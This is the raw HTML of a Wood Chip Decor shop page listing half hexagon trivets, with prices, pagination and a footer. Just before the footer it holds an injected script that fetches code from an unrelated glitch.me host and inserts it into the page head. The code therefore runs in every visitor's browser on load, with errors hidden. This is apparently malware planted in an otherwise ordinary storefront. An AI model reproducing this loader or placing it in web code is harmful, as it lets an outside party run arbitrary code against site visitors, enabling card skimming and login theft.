              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20230327_190051_165x.jpg?v=1680115199 165w,//www.woodchipdecor.com/cdn/shop/products/20230327_190051_360x.jpg?v=1680115199 360w,//www.woodchipdecor.com/cdn/shop/products/20230327_190051_533x.jpg?v=1680115199 533w,//www.woodchipdecor.com/cdn/shop/products/20230327_190051_720x.jpg?v=1680115199 720w,//www.woodchipdecor.com/cdn/shop/products/20230327_190051_940x.jpg?v=1680115199 940w,//www.woodchipdecor.com/cdn/shop/products/20230327_190051_1066x.jpg?v=1680115199 1066w,//www.woodchipdecor.com/cdn/shop/products/20230327_190051.jpg?v=1680115199 1889w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20230327_190051.jpg?v=1680115199"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="A group shot of the colorful geometric hexagon trivets arranged together."
                loading="lazy"
                class="motion-reduce lazyload"
                width="1889"
                height="1409"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20230327_190042_165x.jpg?v=1680115227 165w,//www.woodchipdecor.com/cdn/shop/products/20230327_190042_360x.jpg?v=1680115227 360w,//www.woodchipdecor.com/cdn/shop/products/20230327_190042_533x.jpg?v=1680115227 533w,//www.woodchipdecor.com/cdn/shop/products/20230327_190042_720x.jpg?v=1680115227 720w,//www.woodchipdecor.com/cdn/shop/products/20230327_190042_940x.jpg?v=1680115227 940w,//www.woodchipdecor.com/cdn/shop/products/20230327_190042_1066x.jpg?v=1680115227 1066w,//www.woodchipdecor.com/cdn/shop/products/20230327_190042.jpg?v=1680115227 1889w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20230327_190042.jpg?v=1680115227"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="A close-up of one of the hexagonal trivets with a black stain finish. Handmade Heat Resistant Kitchen Accessories"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="1889"
                height="1409"
                ></div></a><span class="shopify-product-reviews-badge" data-id="7010476261481"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/design-your-own-trivets-natural-half-version" class="full-unstyled-link">
            Half Trivet — Designed to Complete Your Set (Natural Finish)
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $10.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $10.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Half trivets are designed to complete your layout.
These half-hexagon trivets pair with our full hexagon trivets to help square off edges and fill gaps when arranging multiple pieces together. They’re most often added to an existing set or mix-and-match order to create a clean, finished look on the table.
Made with the same materials, patterns, and finishes as our full trivets, half trivets blend in seamlessly while giving you more flexibility in how your set comes together.
Details:


1 half...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/design-your-own-trivets-grey-half-version" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20230327_190245_165x.jpg?v=1680114676 165w,//www.woodchipdecor.com/cdn/shop/products/20230327_190245_360x.jpg?v=1680114676 360w,//www.woodchipdecor.com/cdn/shop/products/20230327_190245_533x.jpg?v=1680114676 533w,//www.woodchipdecor.com/cdn/shop/products/20230327_190245_720x.jpg?v=1680114676 720w,//www.woodchipdecor.com/cdn/shop/products/20230327_190245_940x.jpg?v=1680114676 940w,//www.woodchipdecor.com/cdn/shop/products/20230327_190245_1066x.jpg?v=1680114676 1066w,//www.woodchipdecor.com/cdn/shop/products/20230327_190245.jpg?v=1680114676 1889w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20230327_190245.jpg?v=1680114676"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="A set of hexagonal wooden geometric trivets with a mid-century modern pattern."
                loading="lazy"
                class="motion-reduce lazyload"
                width="1889"
                height="1409"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20230327_191818_165x.jpg?v=1680114709 165w,//www.woodchipdecor.com/cdn/shop/products/20230327_191818_360x.jpg?v=1680114709 360w,//www.woodchipdecor.com/cdn/shop/products/20230327_191818_533x.jpg?v=1680114709 533w,//www.woodchipdecor.com/cdn/shop/products/20230327_191818_720x.jpg?v=1680114709 720w,//www.woodchipdecor.com/cdn/shop/products/20230327_191818_940x.jpg?v=1680114709 940w,//www.woodchipdecor.com/cdn/shop/products/20230327_191818_1066x.jpg?v=1680114709 1066w,//www.woodchipdecor.com/cdn/shop/products/20230327_191818.jpg?v=1680114709 1889w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20230327_191818.jpg?v=1680114709"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="A group shot of the colorful geometric hexagon trivets arranged together."
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="1889"
                height="1409"
                ></div></a><span class="shopify-product-reviews-badge" data-id="7010474524777"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/design-your-own-trivets-grey-half-version" class="full-unstyled-link">
            Half Trivet — Designed to Complete Your Set (Grey Finish)
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $10.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $10.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Half trivets are designed to complete your layout.
These half-hexagon trivets pair with our full hexagon trivets to help square off edges and fill gaps when arranging multiple pieces together. They’re most often added to an existing set or mix-and-match order to create a clean, finished look on the table.
Made with the same materials, patterns, and finishes as our full trivets, half trivets blend in seamlessly while giving you more flexibility in how your set comes together.
Details:


1 half...</div></div>
    </div>
</div>

              
            </li></ul>
        <div class="pagination-block">
          <p class="collection-product-count col-md-6 " role="status" >
              
              
              Showing 1 -24 of 26 items
          </p><div class="col-md-6 pagination-view">
            
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><span class="pagination__item pagination__item--current" aria-current="page" aria-label="Page 1">1</span></li><li><a href="/collections/all-tableware?page=2" class="pagination__item link" aria-label="Page 2">2</a></li><li>
          <a href="/collections/all-tableware?page=2" class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce" aria-label="Next" >
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </a>
        </li></ul>
    </nav>
  </div>
             </div></div>
      </div></div>


</div>
          </div>
          
        </div>
      </div>
      
    </main>
    <script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/3094')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
</script>
    
    <div id="footer-layout1">
      <div id="shopify-section-footer_layout1" class="shopify-section">

<footer class="footer footerimage lazyload " data-bg="//www.woodchipdecor.com/cdn/shop/files/2_c321a73f-54a9-4261-a6eb-2a217465b97c.png?v=1682420566"><div class="footer__content-top page-width">
        <div class="footer__blocks-wrapper grid">
          <div id= "_mobile_storeinfo"></div>
          <div id= "_mobile_newsletter"></div>
            
<div class="footer-block grid__item block-width-40"><div id="_desktop_storeinfo">
                  <div class="footer-block__details-content store-infomation left">                
                    <img
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="width: 200px;"><div class="store-desc">
                     <p>Brighten your everyday with handcrafted wood home decor for people who love colour. </p>
                    </div>
<div class="footer-social">
  <ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item facebook">
      <a href="https://www.facebook.com/woodchipdecor" class="link link--text list-social__link" >
        <i class="fa fa-facebook" aria-hidden="true"></i>
        <span class="icon__-text">Facebook</span>
      </a>
    </li><li class="list-social__item pinterest">
      <a href="https://www.pinterest.ca/woodchipdecor/" class="link link--text list-social__link" >
       <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        <span class="icon__-text">Pinterest</span>
      </a>
    </li><li class="list-social__item instagram">
      <a href="https://www.instagram.com/wood_chip_decor/" class="link link--text list-social__link" >
        <i class="fa fa-instagram" aria-hidden="true"></i>
        <span class="icon__-text">Instagram</span>
      </a>
    </li><li class="list-social__item tiktok">
      <a href="/" class="link link--text list-social__link" >
        
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon " viewBox="0 0 18 18">          
      <svg x="6%" y="0%">
        <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor"></path>
      </svg> 
	</svg>




        <span class="icon__-text">TikTok</span>
      </a>
    </li><li class="list-social__item youtube">
      <a href="https://www.youtube.com/c/woodchipliz" class="link link--text list-social__link" >
        <i class="fa fa-youtube-play" aria-hidden="true"></i>
        <span class="icon__-text">YouTube</span>
      </a>
    </li></ul>
</div>
</div>
                </div>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-2" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">SUPPORT</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">SUPPORT</h2><ul id="footer-toggle-2" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li><li>
                          <a href="/pages/care-hanging" class="link link--text list-menu__item list-menu__item--link">
                            Care & Hanging
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Returns
                          </a>
                        </li><li>
                          <a href="/products/wood-chip-decor-gift-card" class="link link--text list-menu__item list-menu__item--link">
                            Gift Cards
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-3" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">ABOUT US</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">ABOUT US</h2><ul id="footer-toggle-3" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            Our Story
                          </a>
                        </li><li>
                          <a href="/pages/stockists" class="link link--text list-menu__item list-menu__item--link">
                            Stockists
                          </a>
                        </li><li>
                          <a href="/pages/reviews" class="link link--text list-menu__item list-menu__item--link">
                            Reviews
                          </a>
                        </li><li>
                          <a href="/pages/wholesale" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale
                          </a>
                        </li><li>
                          <a href="https://af.uppromote.com/woodchipdecor/register" class="link link--text list-menu__item list-menu__item--link">
                            Affiliate Program
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-4" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">LEGAL</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">LEGAL</h2><ul id="footer-toggle-4" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li></ul>
            </div></div>
    </div></footer>

<style>@media (min-width: 992px) { 
    .block-width-40{
      width:40%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }</style>


<style> @media (min-width: 992px) {#shopify-section-footer_layout1 .store-desc p {padding-right: 65px; }} </style></div>
    </div>
    
    
    <div id="shopify-section-copyright_payment" class="shopify-section">

      <div class="footer-bottom">
        <div class="page-width">
          <div class="row">
            
            <div class="footer-left col-lg-6 col-md-12 col-sm-12">
              <div class="footer__copyright">
                &copy; Wood Chip Decor. All rights reserved.
              </div>
            </div>
            

             
            <div class="footer-right col-lg-6 col-md-12 col-sm-12">
              <div class="payment-icons">
                <ul class="list list-payment" role="list">
                  
<li class="list-payment__item">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 